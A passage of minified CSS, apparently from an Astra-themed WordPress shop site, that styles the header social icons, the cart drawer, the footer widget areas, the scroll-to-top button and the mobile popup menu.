1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:7px;margin-right:7px;padding:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:0px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#a1907d;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#a1907d;}@media (max-width:544px){.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a{color:#f1d6b3;}.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a:hover{color:#aa987f;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-7);border-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .woocommerce.widget_shopping_cart,div.astra-cart-drawer {background-color:#ffffff;border-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .mini_cart_item,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li{border-bottom-color:rgb(0,0,0);}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after,.open-preview-woocommerce-cart .ast-site-header-cart .widget_shopping_cart:before{border-bottom-color:#ffffff;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:rgba(255,255,255,0.99);background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward{color:#ffffff;border-color:#ab8e66;background-color:#ab8e66;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward:hover,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward:hover{color:#e9e9e9;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}@media (max-width:544px){.astra-cart-drawer#astra-mobile-cart-drawer{background-color:#ffffff;border-color:#ffffff;}#astra-mobile-cart-drawer:hover .widget_shopping_cart:before,#astra-mobile-cart-drawer:hover .widget_shopping_cart:after,.open-preview-woocommerce-cart #astra-mobile-cart-drawer .widget_shopping_cart:before{border-bottom-color:#ffffff;}.astra-cart-drawer .widget_shopping_cart .mini_cart_item a.remove:hover,.astra-cart-drawer .widget_shopping_cart .mini_cart_item:hover > a.remove{background-color:#ffffff;}#astra-mobile-cart-drawer .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}#astra-mobile-cart-drawer .widget_shopping_cart .mini_cart_item{border-bottom-color:rgb(0,0,0);}.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:44px;width:44px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-default{font-size:44px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:#ffffff;background-color:var(--ast-global-color-0);}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-7);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}@media (max-width:544px){.woocommerce .ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap,.ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;min-height:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ab8e66;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:921px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#ffffff;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:100%;padding-left:35px;padding-right:35px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:var(--ast-global-color-4);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#1e1e1e;background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:32px;padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-2 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-2 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:75%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:75%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#c7b99f;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer 